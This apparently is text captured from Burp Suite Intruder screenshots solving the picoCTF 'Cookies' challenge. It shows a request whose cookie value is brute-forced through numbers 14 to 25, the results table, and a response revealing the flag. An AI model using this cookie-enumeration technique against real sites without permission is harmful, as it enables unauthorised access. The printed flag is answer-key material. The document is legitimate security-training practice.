 Payload positions
Configure the positions where payloads will be inserted, the
Target: http://mercury.picoctf.net:17781
1 GET /check HTTP/1.1
2 Host: mercury.picoctf.net:17781
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10
6 Accept: text/html,application/xhtml+xm
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: name=§12§
10 Connection: close
11
12
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
15 14 200 1931
16 15 200 1937
17 16 200 1935
18 17 200 1932
19 18 200 1265
20 19 200 1935
21 20 200 1934
22 21 200 1934
23 22 200 1933
24 23 200 1938
25 24 200 1933
26 25 200 1936
Request Response
Pretty Raw Hex Render
31 </nav>
32 <h3 class="text-muted">Cookies</h3>
33 </div>
34
35 <div class="jumbotron">
36 <p class="lead"></p>
37 <p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>
picoCTF{3v3ry1_l0v3s_c00k135_bb3b3535}</code></p>
38 </div>
39
40
41 <footer class="footer">
Search...
Finished